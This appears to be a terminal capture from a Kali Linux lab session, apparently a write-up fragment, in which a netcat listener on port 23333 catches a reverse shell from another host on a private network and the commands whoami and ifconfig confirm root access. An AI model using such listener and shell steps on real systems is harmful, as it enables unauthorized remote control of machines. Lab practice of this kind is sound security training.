 (root㉿kali)-[~]
# netcat -lvvp 23333
listening on [any] 23333 ...
Warning: forward host lookup failed for bogon: Unknown host
connect to [192.168.158.139] from bogon [192.168.158.138] 51454
(root㉿kali)-[~]
# whoami
whoami
root
(root㉿kali)-[~]
# ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.158.138  netmask 255.255.255.0  broadcast 192.168.158.255
inet6 fe80::20c:29ff:fea0:7e2b  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:a0:7e:2b  txqueuelen 1000  (Ethernet)
RX packets 2538  bytes 192060 (187.5 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 1073  bytes 119417 (116.6 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0